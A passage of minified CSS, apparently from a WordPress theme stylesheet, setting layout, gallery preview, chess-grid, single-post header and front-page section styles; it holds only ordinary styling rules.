align-items:stretch}.post_layout_plain + .post_layout_plain{margin-top:3rem}.post_layout_plain.sticky{padding:3em}.post_layout_plain .post_featured{-webkit-flex-basis:33%; -ms-flex-basis:33%; flex-basis:33%; -webkit-flex-shrink:0; -ms-flex-shrink:0; flex-shrink:0; margin-bottom:0}.post_layout_plain.post_format_audio,.post_layout_plain.post_format_video,.post_layout_plain.post_format_gallery{-webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column}.post_layout_plain.post_format_audio .post_featured,.post_layout_plain.post_format_video .post_featured,.post_layout_plain.post_format_gallery .post_featured{-webkit-flex-basis:100%; -ms-flex-basis:100%; flex-basis:100%}.post_layout_plain .post_content_wrap{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; padding:2.5em 3em}.post_layout_plain .post_featured + .post_content_wrap{-webkit-flex-basis:67%; -ms-flex-basis:67%; flex-basis:67%}.post_layout_plain.post_format_audio .post_featured + .post_content_wrap,.post_layout_plain.post_format_video .post_featured + .post_content_wrap,.post_layout_plain.post_format_gallery .post_featured + .post_content_wrap{-webkit-flex-basis:100%; -ms-flex-basis:100%; flex-basis:100%}.post_layout_plain.post_format_quote .post_content_wrap,.post_layout_plain.post_format_aside .post_content_inner{padding:0; background-color:transparent; color:inherit}.post_layout_plain.post_format_quote .post_content_wrap blockquote{margin:0}.post_layout_plain .post_header{margin:0; position:relative}.post_layout_plain .post_header .post_price{width:auto; position:absolute; z-index:1; top:0; right:0; font-size:2.5em; line-height:1.5em}.post_layout_plain .post_title{margin:0}.post_layout_plain .post_meta{margin-top:0}.post_layout_plain .post_title + .post_meta{margin-top:1em}.post_layout_plain .post_header + .post_content{margin-top:1.5em}.posts_container.columns_wrap{display:flex; flex-wrap:wrap}.posts_container.columns_wrap .post_layout_classic{display:inline-block; vertical-align:top; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_classic{position:relative}.post_layout_classic .post_featured[class*="hover_"]{display:block}.post_layout_classic .post_featured img{width:100%}.post_layout_classic .post_header{padding-top:0.02px}.post_layout_classic .post_title{font-size:1.5em; line-height:1.3em; margin:0}.post_layout_classic .post_title + .post_meta{margin-top:0.5em}.post_layout_classic blockquote{margin:0 0 1.4em}.post_layout_classic .post_header + .post_content{padding-top:1em}.post_layout_classic.format-aside .post_content_inner + .post_meta,.post_layout_classic.format-link .post_content_inner + .post_meta,.post_layout_classic.format-status .post_content_inner + .post_meta{margin-top:1em}.post_layout_classic_2 .post_meta .post_author,.post_layout_classic_3 .post_meta .post_author,.blog_style_chess_2 .post_meta .post_author{display:none}.blog_style_classic_3 .nav-links{text-align:center; margin-top:26px}.blog_style_portfolio_3 .nav-links{text-align:center; margin-top:33px}.blog_style_portfolio_4 .page_content_wrap{padding-bottom:3rem}.masonry_wrap{position:relative; margin-right:-50px}.masonry_wrap .masonry_item{position:relative; display:inline-block; vertical-align:top; padding:0 50px 50px 0; margin-bottom:0; width:50%; border-width:0; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.masonry_wrap .masonry_item-1_3{width:33.3333%}.masonry_wrap .masonry_item-1_4{width:25%}.post_layout_portfolio .post_title{margin:1em 0 0.4em}.post_layout_portfolio .post_featured{margin-bottom:0}.post_layout_portfolio .post_featured[class*="hover_"]{display:block}.post_layout_portfolio .post_featured img{width:100%}.post_layout_portfolio .label_sticky{top:-12px; left:-12px; right:auto; -webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.post_layout_gallery *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_layout_gallery .post_details{display:none}.gallery_item_current{opacity:0 !important}.gallery_preview{position:fixed; z-index:200000; top:0; left:0; width:50%; height:100%; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-align-items:center; -ms-flex-align:center; align-items:center; -webkit-align-content:center; -ms-flex-line-pack:center; align-content:center; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; pointer-events:none}.gallery_preview:before{content:' '; opacity:0; position:fixed; top:0; left:0; right:0; bottom:0; width:100%; height:100%; -webkit-transition:opacity 0.6s ease; -ms-transition:opacity 0.6s ease; transition:opacity 0.6s ease}.gallery_preview_show{pointer-events:auto}.gallery_preview_show:before{opacity:1}.gallery_preview_image_clone{position:fixed; z-index:110; -webkit-transition:-webkit-transform 0.5s ease; -ms-transition:-ms-transform 0.5s ease; transition:transform 0.5s ease; -webkit-backface-visibility:hidden}.gallery_preview_image_original{position:relative; z-index:120; display:block; object-fit:contain; -webkit-transition:opacity 0.2s ease; -ms-transition:opacity 0.2s ease; transition:opacity 0.2s ease; -webkit-backface-visibility:hidden}.gallery_preview_show .gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.6s,opacity 0.2s; -ms-transition:-ms-transform 0.6s,opacity 0.2s; transition:transform 0.6s,opacity 0.2s}.gallery_preview_image_animate{-webkit-transition:-webkit-transform 0.3s,opacity 0.2s; -ms-transition:-ms-transform 0.3s,opacity 0.2s; transition:transform 0.3s,opacity 0.2s}.gallery_preview_description{position:absolute; z-index:140; top:0; left:100%; width:100%; height:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-direction:column; -ms-flex-direction:column; flex-direction:column; -webkit-align-items:flex-start; -ms-flex-align:start; align-items:flex-start; -webkit-justify-content:center; -ms-flex-pack:center; justify-content:center; -webkit-transition:-webkit-transform 1s,opacity 1s; -ms-transition:-ms-transform 1s,opacity 1s; transition:transform 1s,opacity 1s; -webkit-transition-timing-function:cubic-bezier(0.2,1,0.3,1); -ms-transition-timing-function:cubic-bezier(0.2,1,0.3,1); transition-timing-function:cubic-bezier(0.2,1,0.3,1); -webkit-transform:translate3d(0,30px,0); -ms-transform:translate3d(0,30px,0); transform:translate3d(0,30px,0); padding:0 3em; opacity:0}.gallery_preview_show .gallery_preview_description{opacity:1; -webkit-transition-delay:0.2s; -ms-transition-delay:0.2s; transition-delay:0.2s; -webkit-transform:translate3d(0,0,0); -ms-transform:translate3d(0,0,0); transform:translate3d(0,0,0)}.gallery_preview_show .post_title{margin:0 0 0.5em}.gallery_preview_show .post_meta{font-size:1em; line-height:1.3em; margin-top:0; margin-bottom:2em}.gallery_preview_show .post_description_content{max-width:100%; font-size:1.1429em; line-height:2em}.gallery_preview_close{font-size:2em; margin:0; padding:0; cursor:pointer; vertical-align:top; border:none; background:none; padding:1em; opacity:0; position:fixed; z-index:150; top:0; right:0; -webkit-transition:-webkit-transform 0.3s,opacity 0.3s; -ms-transition:-ms-transform 0.3s,opacity 0.3s; transition:transform 0.3s,opacity 0.3s; -webkit-transform:scale3d(0.6,0.6,1); -ms-transform:scale3d(0.6,0.6,1); transform:scale3d(0.6,0.6,1)}.gallery_preview_image_loaded .gallery_preview_close{opacity:1; -webkit-transform:scale3d(1,1,1); -ms-transform:scale3d(1,1,1); transform:scale3d(1,1,1)}.chess_wrap{overflow:hidden}.post_layout_chess{position:relative; overflow:hidden; margin-bottom:0}.post_layout_chess.sticky{padding:0; border-width:0}.post_layout_chess .label_sticky{top:-12px; left:-12px; right:auto; -webkit-transform:rotate(135deg); -ms-transform:rotate(135deg); transform:rotate(135deg)}.post_layout_chess .post_featured{margin-bottom:0; width:50%; float:right; max-height:none !important}.post_layout_chess .post_featured_bg:before{padding-top:100%}.post_layout_chess .post_inner{width:50%; position:absolute; z-index:1; top:50%; left:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}.post_layout_chess_1:nth-child(2n+2) .post_featured{float:left}.post_layout_chess_1:nth-child(2n+2) .post_inner{left:auto; right:0}.post_layout_chess_2{width:50%; float:left}.post_layout_chess_2:nth-child(4n+3) .post_featured,.post_layout_chess_2:nth-child(4n+4) .post_featured{float:left}.post_layout_chess_2:nth-child(4n+3) .post_inner,.post_layout_chess_2:nth-child(4n+4) .post_inner{left:auto; right:0}.post_layout_chess_3{width:33.3333%; float:left}.post_layout_chess_3:nth-child(6n+4) .post_featured,.post_layout_chess_3:nth-child(6n+5) .post_featured,.post_layout_chess_3:nth-child(6n+6) .post_featured{float:left}.post_layout_chess_3:nth-child(6n+4) .post_inner,.post_layout_chess_3:nth-child(6n+5) .post_inner,.post_layout_chess_3:nth-child(6n+6) .post_inner{left:auto; right:0}.post_layout_chess blockquote{margin:0}.post_layout_chess_1 .post_inner_content{padding:0 14%}.post_layout_chess_2 .post_inner_content{padding:0 12%}.post_layout_chess_3 .post_inner_content{padding:0 10%}.post_layout_chess .post_header{padding-top:0.02px}.post_layout_chess .post_title{margin:0}.post_layout_chess .post_title + .post_meta{margin-top:1em; margin-bottom:0 !important}.post_layout_chess .post_header + .post_content{margin-top:1em}.post_layout_chess .post_content_inner{overflow:hidden; position:relative; padding-bottom:1em}.post_layout_chess:not(.post_format_aside) .post_content_inner{padding-top:0}.post_layout_chess .post_content_inner:after{content:' '; width:100%; height:1em; position:absolute; z-index:1; bottom:0; left:0}.post_layout_chess_1.post_format_quote .post_content_inner .post_meta,.post_layout_chess_1.post_format_link .post_content_inner .post_meta,.post_layout_chess_1.post_format_status .post_content_inner .post_meta{margin-top:1rem}.post_layout_chess_1.post_format_aside .post_content_inner .post_meta{margin-top:3rem}.post_layout_chess_1 .post_header + .post_content{margin-top:3.8rem}.post_layout_chess.post_layout_chess_1 .more-link{margin-top:3rem}.post_layout_chess_1.post_format_quote .post_header,.post_layout_chess_1.post_format_link .post_header,.post_layout_chess_1.post_format_aside .post_header,.post_layout_chess_1.post_format_status .post_header,.post_layout_chess_2.post_format_quote .post_header,.post_layout_chess_2.post_format_link .post_header,.post_layout_chess_2.post_format_aside .post_header,.post_layout_chess_2.post_format_status .post_header{display:none}.post_layout_chess_2 .post_title{font-size:1.6rem}.post_layout_chess_2:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner{font-size:1em; line-height:1.5em; max-height:15.4em}.post_layout_chess_2 .post_meta,.post_layout_chess_3 .post_meta{font-size:13px; line-height:18px; margin-top:8px}.post_layout_chess_2 .post_title + .post_meta,.post_layout_chess_3 .post_title + .post_meta{margin-top:8px}.post_layout_chess_2.post_format_aside .post_meta{margin-top:1.3333rem}.post_layout_chess_2.post_format_audio .post_featured .post_audio_title,.post_layout_chess_3.post_format_audio .post_featured .post_audio_title{letter-spacing:0}.post_layout_chess_2.format-chat p>em,.post_layout_chess_2.format-chat p>b,.post_layout_chess_2.format-chat p>strong{margin-top:0.8em}.post_layout_chess.post_layout_chess_2 .more-link,.post_layout_chess.post_layout_chess_3 .more-link{padding:1.1667em 2.3333em; margin-top:0.5rem}.post_layout_chess_3 .post_title{font-size:1.3333rem; line-height:1.2em}.post_layout_chess_3 .post_content_inner{max-height:6.2rem}.post_layout_chess_3 .post_content_inner,.post_layout_chess_3 .post_content_inner + .post_meta{display:none}.body_style_boxed .post_layout_chess_2 .post_content_inner,.body_style_boxed .post_layout_chess_2 .post_content_inner + p,.body_style_boxed .post_layout_chess_3 .post_meta,.body_style_boxed .post_layout_chess_3 .post_content_inner + p,.body_style_wide .post_layout_chess_2 .post_content_inner,.body_style_wide .post_layout_chess_2 .post_content_inner + p,.body_style_wide .post_layout_chess_3 .post_meta,.body_style_wide .post_layout_chess_3 .post_content_inner + p{display:none}.post_layout_chess.post_layout_chess_3 .more-link{padding:1em 2em}.post_layout_chess_3 .post_meta .post_author,.post_layout_chess_3 .post_meta .post_meta_comments,.post_layout_chess_3 .post_meta .post_meta_likes{display:none}.post_layout_custom{position:relative}.post_layout_custom .post_featured[class*="hover_"]{display:block}.post_layout_custom .post_featured img{width:100%}.post_layout_custom .post_header{padding-top:0.02px}.single_style_in-above .post_header_wrap{margin-bottom:3em}.single_style_in-above .post_header_wrap .post_header{margin-bottom:0}.single_style_in-above .post_header_wrap .post_featured + .post_header{margin-top:2em}.single_style_in-above .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_in-above .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_in-above .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_in-above .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_in-above .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_in-above .post_header_wrap .post_featured{margin:0}.single_style_in-above .post_header_wrap .post_header + .post_featured{margin-top:2.5em}.single_style_in-below .post_header_wrap{margin-bottom:2em}.single_style_in-below .post_header_wrap .post_featured{margin:0}.single_style_in-below .post_header_wrap .post_header{margin-bottom:0}.single_style_in-below .post_header_wrap .post_featured + .post_header{margin-top:2.5em}.single_style_in-below .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_in-below .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_in-below .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_in-below .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_in-below .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_in-over .post_header_wrap{position:relative; margin-bottom:3em}.single_style_in-over .post_header_wrap.with_featured_image:before{content:' '; display:block; position:absolute; z-index:1; top:0; left:0; right:0; bottom:0; background-color:rgba(0,0,0,0.3)}.single_style_in-over .post_header_wrap.with_featured_image .post_header *,.single_style_in-over .post_header_wrap.with_featured_image .post_header .post_meta_item{color:#fff}.single_style_in-over .post_header_wrap.with_featured_image .post_header a:hover *,.single_style_in-over .post_header_wrap.with_featured_image .post_header a:focus *{color:inherit; -webkit-transition:color 0.3s ease; -ms-transition:color 0.3s ease; transition:color 0.3s ease}.single_style_in-over .post_header_wrap .post_featured{margin:0}.single_style_in-over .post_header_wrap .post_header{display:block}.single_style_in-over .post_header_wrap .post_featured + .post_header{display:inline-block; position:absolute; z-index:1; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); max-width:50%; box-sizing:border-box; text-align:center; margin-bottom:2em}.single_style_in-over .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_in-over .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_in-over .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_in-over .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_in-over .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_in-sticky .post_header_wrap{position:relative; margin-bottom:3em; padding-bottom:0.1px}.single_style_in-sticky .post_header_wrap .post_featured{margin:0 0 7em}.single_style_in-sticky .post_header_wrap .post_header{display:block}.single_style_in-sticky .post_header_wrap .post_featured + .post_header{display:inline-block; position:absolute; z-index:1; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); max-width:50%; box-sizing:border-box; text-align:center; background-color:#fff; border:1px solid #ddd; padding:2em; margin:0}.single_style_in-sticky .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_in-sticky .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_in-sticky .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_in-sticky .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_in-sticky .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_out-below-boxed .post_header_wrap{margin-bottom:4em}.single_style_out-below-boxed .post_header_wrap + .content_wrap{padding-top:0}.single_style_out-below-boxed .post_header_wrap .post_featured{margin:0}.single_style_out-below-boxed .post_header_wrap .post_header{margin-bottom:0}.single_style_out-below-boxed .post_header_wrap .post_featured + .post_header{margin-top:2.5em}.single_style_out-below-boxed .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_out-below-boxed .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_out-below-boxed .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_out-below-boxed .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_out-below-boxed .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_out-over-boxed .post_header_wrap{margin-bottom:4em}.single_style_out-over-boxed .post_header_wrap>.content_wrap,.single_style_out-over-boxed .content .post_header_wrap{position:relative}.single_style_out-over-boxed .post_header_wrap + .content_wrap{padding-top:0}.single_style_out-over-boxed .post_header_wrap .post_featured{margin:0}.single_style_out-over-boxed .post_header_wrap.with_featured_image>.content_wrap:before,.single_style_out-over-boxed .content .post_header_wrap.with_featured_image:before{content:' '; display:block; position:absolute; z-index:1; top:0; left:0; right:0; bottom:0; background-color:rgba(0,0,0,0.3)}.single_style_out-over-boxed .post_header_wrap.with_featured_image .post_header *,.single_style_out-over-boxed .post_header_wrap.with_featured_image .post_header .post_meta_item{color:#fff}.single_style_out-over-boxed .post_header_wrap.with_featured_image .post_header a:hover *,.single_style_out-over-boxed .post_header_wrap.with_featured_image .post_header a:focus *{color:inherit; -webkit-transition:color 0.3s ease; -ms-transition:color 0.3s ease; transition:color 0.3s ease}.single_style_out-over-boxed .post_header_wrap .post_header{display:block}.single_style_out-over-boxed .post_header_wrap .post_featured + .post_header{display:inline-block; position:absolute; z-index:1; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); max-width:50%; box-sizing:border-box; text-align:center; margin-bottom:2em}.single_style_out-over-boxed .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_out-over-boxed .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_out-over-boxed .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_out-over-boxed .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_out-over-boxed .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_out-sticky-boxed .post_header_wrap{margin-bottom:4em}.single_style_out-sticky-boxed .post_header_wrap>.content_wrap,.single_style_out-sticky-boxed .content .post_header_wrap{position:relative; padding-bottom:0.1px}.single_style_out-sticky-boxed .post_header_wrap + .content_wrap{padding-top:0}.single_style_out-sticky-boxed .post_header_wrap .post_featured{margin:0 0 7em}.single_style_out-sticky-boxed .post_header_wrap .post_header{display:block}.single_style_out-sticky-boxed .post_header_wrap .post_featured + .post_header{display:inline-block; position:absolute; z-index:1; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); max-width:50%; box-sizing:border-box; text-align:center; background-color:#fff; border:1px solid #ddd; padding:2em; margin:0}.single_style_out-sticky-boxed .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_out-sticky-boxed .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_out-sticky-boxed .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_out-sticky-boxed .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_out-sticky-boxed .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_out-below-fullwidth .page_content_wrap{padding-top:0}.single_style_out-below-fullwidth .post_header_wrap{margin-bottom:4em}.single_style_out-below-fullwidth .page_content_wrap>.content_wrap{padding-top:4em}.single_style_out-below-fullwidth .post_header_wrap + .content_wrap{padding-top:0 !important}.single_style_out-below-fullwidth .post_header_wrap .post_featured{margin:0}.single_style_out-below-fullwidth .post_header_wrap .post_featured.post_featured_bg{height:35rem}.single_style_out-below-fullwidth .post_header_wrap .post_featured img{max-width:none; width:100%}.single_style_out-below-fullwidth .post_header_wrap .post_header{margin-bottom:0}.single_style_out-below-fullwidth .post_header_wrap .post_featured + .post_header{margin-top:2.5em}.single_style_out-below-fullwidth .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_out-below-fullwidth .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_out-below-fullwidth .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_out-below-fullwidth .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_out-below-fullwidth .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_out-over-fullwidth .page_content_wrap{padding-top:0}.single_style_out-over-fullwidth .post_header_wrap{position:relative; margin-bottom:4em}.single_style_out-over-fullwidth .page_content_wrap>.content_wrap{padding-top:4em}.single_style_out-over-fullwidth .post_header_wrap + .content_wrap{padding-top:0 !important}.single_style_out-over-fullwidth .post_header_wrap .post_featured{margin:0}.single_style_out-over-fullwidth .post_header_wrap .post_featured.post_featured_bg{height:35rem}.single_style_out-over-fullwidth .post_header_wrap .post_featured img{max-width:none; width:100%}.single_style_out-over-fullwidth .post_header_wrap.with_featured_image:before{content:' '; display:block; position:absolute; z-index:1; top:0; left:0; right:0; bottom:0; background-color:rgba(0,0,0,0.3)}.single_style_out-over-fullwidth .post_header_wrap.with_featured_image .post_header *,.single_style_out-over-fullwidth .post_header_wrap.with_featured_image .post_header .post_meta_item{color:#fff}.single_style_out-over-fullwidth .post_header_wrap.with_featured_image .post_header a:hover *,.single_style_out-over-fullwidth .post_header_wrap.with_featured_image .post_header a:focus *{color:inherit; -webkit-transition:color 0.3s ease; -ms-transition:color 0.3s ease; transition:color 0.3s ease}.single_style_out-over-fullwidth .post_header_wrap .post_featured{margin:0}.single_style_out-over-fullwidth .post_header_wrap .post_header{display:block}.single_style_out-over-fullwidth .post_header_wrap .post_featured + .post_header{display:inline-block; position:absolute; z-index:1; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); max-width:50%; box-sizing:border-box; text-align:center; margin-bottom:2em}.single_style_out-over-fullwidth .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_out-over-fullwidth .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_out-over-fullwidth .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_out-over-fullwidth .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_out-over-fullwidth .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.single_style_out-sticky-fullwidth .page_content_wrap{padding-top:0}.single_style_out-sticky-fullwidth .post_header_wrap{position:relative; padding-bottom:0.1px; margin-bottom:4em}.single_style_out-sticky-fullwidth .page_content_wrap>.content_wrap{padding-top:4em}.single_style_out-sticky-fullwidth .post_header_wrap + .content_wrap{padding-top:0 !important}.single_style_out-sticky-fullwidth .post_header_wrap .post_featured{margin:0 0 7em}.single_style_out-sticky-fullwidth .post_header_wrap .post_featured.post_featured_bg{height:35rem}.single_style_out-sticky-fullwidth .post_header_wrap .post_featured img{max-width:none; width:100%}.single_style_out-sticky-fullwidth .post_header_wrap .post_header{display:block}.single_style_out-sticky-fullwidth .post_header_wrap .post_featured + .post_header{display:inline-block; position:absolute; z-index:1; bottom:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); max-width:50%; box-sizing:border-box; text-align:center; background-color:#fff; border:1px solid #ddd; padding:2em; margin:0}.single_style_out-sticky-fullwidth .post_header_wrap .post_header .post_title{margin-top:0; margin-bottom:0}.single_style_out-sticky-fullwidth .post_header_wrap .post_header .post_title + .post_meta{margin-top:0.5em}.single_style_out-sticky-fullwidth .post_header_wrap .post_header .post_meta_categories{margin-top:0; margin-bottom:0.5em}.single_style_out-sticky-fullwidth .post_header_wrap .post_header .post_meta_other{margin-top:1em}.single_style_out-sticky-fullwidth .post_header_wrap .post_header .post_subtitle{margin-top:0.1em}.home-page.with_bg_image,.frontpage.with_bg_image{background-position:center; background-repeat:no-repeat; background-size:cover; background-attachment:fixed}.home-page.with_bg_image .page_content_wrap,.frontpage.with_bg_image .page_content_wrap{background-color:transparent}.front_page_section{position:relative; background-position:center; background-repeat:no-repeat; background-size:cover}.front_page_section_layout_fullwidth.sc_layouts_flex .front_page_section_content_wrap{-webkit-flex-basis:100%; -ms-flex-basis:100%; flex-basis:100%}.front_page_section>.customize-partial-edit-shortcut button{left:2px !important}.front_page_section_paddings_none .front_page_section_content_wrap{padding:0}.front_page_section_paddings_small .front_page_section_content_wrap{padding:4% 0}.front_page_section_paddings_medium .front_page_section_content_wrap{padding:8% 0}.front_page_section_paddings_large .front_page_section_content_wrap{padding:12% 0}.front_page_section_paddings_huge .front_page_section_content_wrap{padding:16% 0}.front_page_block_empty{height:0 !important; overflow:hidden !important; clip:rect(0 0 0 0) !important; margin:0 !important; padding:0 !important}.front_page_section_description,.front_page_section_content,.front_page_section_output,.front_page_section_buttons{font-size:1.1429em}.front_page_section .front_page_section_caption{margin:0; text-align:center}.front_page_section_description{line-height:1.5em; text-align:center}.front_page_section_description p:last-child,.front_page_section_content p:last-child,.front_page_section_output p:last-child{margin-bottom:0}.front_page_section_buttons{text-align:center}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description{margin-top:1em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns{margin-top:3em}.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons{margin-top:2em}.front_page_section_buttons>.front_page_section_button{margin-top:1em; margin-right:1em; font-size:0.8em}.front_page_section_buttons>.front_page_section_button + .front_page_section_button{margin-right:0}.front_page_section_columns .front_page_section_caption{font-size:2.5em; line-height:1.2em; text-align:left}.front_page_section_columns .front_page_section_output,.front_page_section_columns .front_page_section_content,.front_page_section_columns .front_page_section_description{font-size:1em; line-height:1.5em; text-align:left}.front_page_section_columns h1,.front_page_section_columns h2,.front_page_section_columns h3,.front_page_section_columns h4,.front_page_section_columns h5,.front_page_section_columns h6{margin-top:1em; margin-bottom:0.3em}.front_page_section_columns h1:first-child,.front_page_section_columns h2:first-child,.front_page_section_columns h3:first-child,.front_page_section_columns h4:first-child,.front_page_section_columns h5:first-child,.front_page_section_columns h6:first-child{margin-top:0}.front_page_section_columns p{margin:0}.front_page_section_columns p + p{margin-top:0.5em}.front_page_section_title_description{line-height:1.75em}.front_page_section_title_caption:not(.front_page_block_empty) + .front_page_section_title_description{margin-top:2em}.front_page_section_features .sc_item_descr{padding:1em 0}.front_page_section_features .sc_services_light .sc_services_item_icon{font-size:4em}.front_page_section_subscribe .front_page_section_output{max-width:50%; margin-left:auto; margin-right:auto}.front_page_section_subscribe .mc4wp-form .mc4wp-form-fields input[type="email"]{padding:1em}.front_page_section_googlemap .front_page_section_output{-webkit-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); -ms-box-shadow:0 0 40px 10px rgba(255,255,255,0.4); box-shadow:0 0 40px 10px rgba(255,255,255,0.4)}[class*="sc_button_hover_slide"]{-webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease}.sc_button_hover_just_init{-webkit-transition:none !important; -ms-transition:none !important; transition:none !important}[class*="sc_button_hover_"]:not(.sc_button_bg_image){-webkit-transition:color 0.3s ease,border-color 0.3s ease,background-position 0.3s ease,background-color 0s linear 0.3s !important; -ms-transition:color 0.3s ease,border-color 0.3s ease,background-position 0.3s ease,background-color 0s linear 0.3s !important; transition:color 0.3s ease,border-color 0.3s ease,background-position 0.3s ease,background-color 0s linear 0.3s !important}.sc_button_hover_arrow{position:relative; overflow:hidden; padding-left:2em !important; padding-right:2em !important}.sc_button_hover_arrow:before{content:'\e8f4'; font-family:"fontello"; position:absolute; z-index:1; right:-2em !important; left:auto !important; top:50% !important; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); -webkit-transition:all 0.3s ease; -ms-transition:all 0.3s ease; transition:all 0.3s ease; background-color:transparent !important; color:inherit !important}.sc_button_hover_arrow:hover:before,.sc_button_hover_arrow.active:before,.vc_active .sc_button_hover_arrow:before{right:0.5em !important}.post_featured[class*="hover_"]{position:relative; -webkit-transition:all 0.35s ease-in-out; -ms-transition:all 0.35s ease-in-out; transition:all 0.35s ease-in-out; display:inline-block; vertical-align:top}.post_featured[class*="hover_"],.post_featured[class*="hover_"] *{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.post_featured .mask{content:' '; position:absolute; z-index:4; top:0; left:0; right:0; bottom:0; opacity:0; pointer-events:none; -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease}.post_featured .post_info{position:absolute; z-index:6; top:50%; left:50%; -webkit-transform:translate(-50%,-50%) scale(0.5,0.5); -ms-transform:translate(-50%,-50%) scale(0.5,0.5); transform:translate(-50%,-50%) scale(0.5,0.5); -webkit-transition:all 0.5s ease; -ms-transition:all 0.5s ease; transition:all 0.5s ease; display:none; font-size:1.1429em; line-height:1.3em; width:90%; text-align:center; margin:-1em auto 0; opacity:0}.post_featured.hover_ .icons{position:absolute; z-index:7; top:0; left:0; right:0; bottom:0}.post_featured.hover_icon,.post_featured.hover_icons{position:relative}.post_featured.hover_icon .mask,.post_layout_portfolio 